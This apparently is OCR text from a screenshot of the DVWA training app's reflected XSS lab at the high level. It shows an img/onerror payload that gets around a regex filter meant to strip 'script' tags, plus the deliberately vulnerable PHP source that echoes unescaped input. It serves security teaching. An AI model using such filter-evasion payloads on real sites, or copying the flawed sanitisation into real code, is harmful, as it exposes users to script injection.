 Vulnerability: Reflected Cross
What's your name? <img src/onerror=alert('High' Submit
Hello
More Information
https://www.owasp.org/index.php/Cross-site_Scriptin
https://www.owasp.org/index.php/XSS_Filter_Evasio
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
vulnerabilities/xss_r/source/high.php
<?php
header ("X-XSS-Protection: 0");
// Is there any input?
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {
// Get input
$name = preg_replace( '/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i', '', $_GET[ 'name' ] );
// Feedback for end user
echo "<pre>Hello ${name}</pre>";
}
?>